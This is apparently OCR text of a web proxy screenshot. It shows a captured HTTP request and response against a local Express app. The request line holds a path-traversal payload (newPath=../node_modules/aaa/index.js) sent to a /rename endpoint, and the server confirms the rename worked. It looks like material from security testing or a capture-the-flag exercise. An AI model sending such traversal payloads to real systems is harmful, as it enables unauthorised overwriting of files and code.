 请求 原始请求 id: 511 美化 对比 FUZZ
GET /rename?oldPath=index.js&newPath=../node_modules/aaa/index.js HTTP/1.1
Host ? : localhost:3000
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Referer: http://localhost:3000/rename
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/
128.0
Cookie: connect.sid=s%3ADUw4tr3VH1b8XNF0Rq9MgF9jDzwh1RVA.
nloEYRYmwZZqiMrvkX2GsDul1Y8y0OKSMQTlEEJG4X8
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate, br, zstd
Sec-Fetch-Dest: document
Sec-Fetch-User: ?1
Response 美化 渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 ETag: W/"19-E0IpZmyD1rqXzSEVBRfJabkJFUc"
5 Date: Wed, 24 Jul 2024 08:34:55 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 25
9
10 File renamed successfully